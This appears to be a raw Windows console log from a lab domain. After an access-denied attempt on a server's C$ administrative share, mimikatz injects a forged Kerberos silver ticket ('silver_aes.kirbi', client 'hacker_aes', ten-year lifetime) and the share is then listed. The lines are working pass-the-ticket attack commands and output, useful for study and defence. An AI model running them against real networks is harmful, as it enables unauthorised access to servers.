 C:\Users\xuwp-No1>dir \\Server-No5\c$
拒绝访问。
C:\Users\xuwp-No1>dir \\Server-No5\c$
驱动器 \\Server-No5\c$ 中的卷没有标签。
卷的序列号是 D66E-66A4
\\Server-No5\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2022/05/29 23:13 <DIR> Program Files
2022/05/29 22:26 <DIR> Program Files (x86)
2022/06/08 17:19 <DIR> Server-No5-Share
2022/05/29 22:32 <DIR> Users
2022/05/29 22:29 <DIR> Windows
0 个文件 0 字节
6 个目录 50,520,080,384 可用字节
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt silver_aes.kirbi
* File: 'silver_aes.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/6/8 17:18:11 ; 2032/6/5 17:18:11 ; 2032/6/5 17:18:11
Server Name : cifs/Server-No5 @ xuwp05191643.com
Client Name : hacker_aes @ xuwp05191643.com
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz #